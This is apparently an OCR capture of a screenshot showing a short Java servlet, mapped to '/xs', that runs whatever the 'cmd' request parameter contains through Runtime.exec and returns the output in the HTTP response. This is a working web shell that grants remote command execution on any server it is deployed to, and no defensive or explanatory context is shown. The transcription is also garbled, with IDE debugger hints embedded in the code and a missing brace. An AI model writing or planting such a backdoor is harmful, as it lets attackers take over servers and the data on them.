 @WebServlet("/xs")
public class XsServlet extends HttpServlet {
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp)
String cmd = req.getParameter( s: "cmd");  req: RequestFacade@3010
InputStream is = Runtime.getRuntime().exec(cmd).getInputStream();
BufferedInputStream bis = new BufferedInputStream(is);
int len;
while ((len = bis.read())!=-1){
resp.getWriter().write(len);
}
}